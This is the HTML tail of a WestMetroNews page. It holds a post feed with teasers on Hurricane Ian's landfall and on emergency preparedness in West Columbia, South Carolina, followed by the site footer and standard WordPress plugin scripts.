socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-155449 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-hurricane-ian tag-lexington-county-sheriff-jay-koon tag-sc-emergency-management-division" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/hurricane-ian-makes-landfall-lexington-county-sheriffs-department-issues-contact-phone-number-as-conditions-expected-to-deteriorate/" content="Hurricane Ian makes landfall, Lexington County Sheriff&#8217;s Department issues contact phone number as conditions expected to deteriorate" /><meta itemprop="datePublished" content="2022-09-30" /><meta itemprop="dateModified" content="2022-09-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="2560" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/hurricane-ian-makes-landfall-lexington-county-sheriffs-department-issues-contact-phone-number-as-conditions-expected-to-deteriorate/" rel="bookmark" title="Hurricane Ian makes landfall, Lexington County Sheriff&#8217;s Department issues contact phone number as conditions expected to deteriorate"> <img width="300" height="300" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--1980x1980.jpg 1980w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/hurricane-ian-makes-landfall-lexington-county-sheriffs-department-issues-contact-phone-number-as-conditions-expected-to-deteriorate/" rel="bookmark" title="Hurricane Ian makes landfall, Lexington County Sheriff&#8217;s Department issues contact phone number as conditions expected to deteriorate">Hurricane Ian makes landfall, Lexington County Sheriff&#8217;s Department issues contact phone number as conditions expected to deteriorate</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The National Hurricane Center reported that the center of Hurricane Ian made landfall Friday at 2:05 pm. near Georgetown. Maximum sustained winds were 85 mph when it hit. Ian will bring heavy rain and wind gusts up-to 60 mph to Lexington County. The SC Emergency Management Division is reporting down powerlines on flooded roads, storm [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/hurricane-ian-makes-landfall-lexington-county-sheriffs-department-issues-contact-phone-number-as-conditions-expected-to-deteriorate/" title="Hurricane Ian makes landfall, Lexington County Sheriff&#8217;s Department issues contact phone number as conditions expected to deteriorate">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-19667 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-american-red-cross tag-emergency-preparedness-month tag-sc-emergency-management-division tag-west-columbia-fire-chief-chris-smith" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/keeping-children-safe-is-a-priority-should-a-home-disaster-strike/" content="Keeping children safe is a priority should a home disaster strike" /><meta itemprop="datePublished" content="2021-09-23" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence-.jpg" /><meta itemprop="width" content="2208" /><meta itemprop="height" content="1070" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/keeping-children-safe-is-a-priority-should-a-home-disaster-strike/" rel="bookmark" title="Keeping children safe is a priority should a home disaster strike"> <img width="300" height="145" src="https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--300x145.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--300x145.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--1024x496.jpg 1024w, https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--768x372.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--1536x744.jpg 1536w, https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--2048x992.jpg 2048w, https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--431x209.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/09/1-A-Lawrence--862x418.jpg 862w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/keeping-children-safe-is-a-priority-should-a-home-disaster-strike/" rel="bookmark" title="Keeping children safe is a priority should a home disaster strike">Keeping children safe is a priority should a home disaster strike</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>September is National&nbsp;Emergency Preparedness Month. Children, especially those under the age of five, are&nbsp;the most-vulnerable in a&nbsp;home fire situation according to statistics from the&nbsp;American&nbsp;Red Cross. The Red Cross also attributes&nbsp;$280 million-a-year in property destruction because of children playing with fire.&nbsp;&nbsp; West Columbia Fire Chief Chris Smith advises all residents to have an adequate number of [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/keeping-children-safe-is-a-priority-should-a-home-disaster-strike/" title="Keeping children safe is a priority should a home disaster strike">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-19466 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-dawn-kujawa-lexington-two-communications-director tag-dr-nicholas-wade tag-sc-emergency-management-division tag-west-columbia-fire-chief-chris-smith tag-west-columbia-police-chief-marion-boyce" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/in-a-weather-emergency-west-columbia-schools-have-a-plan-you-need-a-survival-kit/" content="In a weather emergency, West Columbia schools have a plan, you need a survival kit" /><meta itemprop="datePublished" content="2021-09-09" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/09/1-storm-6.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="844" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/in-a-weather-emergency-west-columbia-schools-have-a-plan-you-need-a-survival-kit/" rel="bookmark" title="In a weather emergency, West Columbia schools have a plan, you need a survival kit"> <img width="300" height="253" src="https://westmetronews.com/wp-content/uploads/2021/09/1-storm-6-300x253.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/09/1-storm-6-300x253.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/09/1-storm-6-768x648.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/09/1-storm-6-431x364.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/09/1-storm-6-862x728.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/09/1-storm-6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/in-a-weather-emergency-west-columbia-schools-have-a-plan-you-need-a-survival-kit/" rel="bookmark" title="In a weather emergency, West Columbia schools have a plan, you need a survival kit">In a weather emergency, West Columbia schools have a plan, you need a survival kit</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>September is National Emergency Preparedness Month. In West Columbia, local officials have a plan and they are sure to make note of available resources as their attention turns toward awareness. West Columbia Police Chief Marion Boyce and West Columbia Fire Chief Chris Smith refer to trusted sources when seeking information regarding emergency preparedness. &#8220;The South [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/in-a-weather-emergency-west-columbia-schools-have-a-plan-you-need-a-survival-kit/" title="In a weather emergency, West Columbia schools have a plan, you need a survival kit">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"bcecdd4d2c","share_counts":"f2d83b1c00","follow_counts":"2f44e8f521","total_counts":"34f96715ca","media_single":"be7d3487b2","media_total":"219e6d09f3","generate_all_window_nonce":"2da3897a91","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>